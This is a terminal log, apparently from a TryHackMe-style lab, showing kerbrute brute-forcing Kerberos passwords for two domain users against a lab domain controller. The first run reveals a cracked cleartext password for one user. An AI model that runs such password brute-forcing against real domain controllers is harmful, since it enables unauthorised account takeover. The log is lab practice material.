 arthur-strelow@ubuntu-star:~/Downloads$ kerbrute bruteuser --dc K2Server.k2.thm -d k2.thm senhasAD.txt r.bud

    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/

Version: dev (n/a) - 05/30/25 - Ronnie Flathers @ropnop

2025/05/30 15:31:53 >  Using KDC(s):
2025/05/30 15:31:53 >   K2Server.k2.thm:88

2025/05/30 15:31:54 >  [+] VALID LOGIN:  r.bud@k2.thm:vRMkaVgdfxhW!8
2025/05/30 15:31:55 >  Done! Tested 10 logins (1 successes) in 1.291 seconds
arthur-strelow@ubuntu-star:~/Downloads$ kerbrute bruteuser --dc K2Server.k2.thm -d k2.thm senhasAD.txt j.bold

    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/

Version: dev (n/a) - 05/30/25 - Ronnie Flathers @ropnop

2025/05/30 15:32:19 >  Using KDC(s):
2025/05/30 15:32:19 >   K2Server.k2.thm:88

2025/05/30 15:32:20 >  Done! Tested 10 logins (0 successes) in 1.166 seconds
arthur-strelow@ubuntu-star:~/Downloads$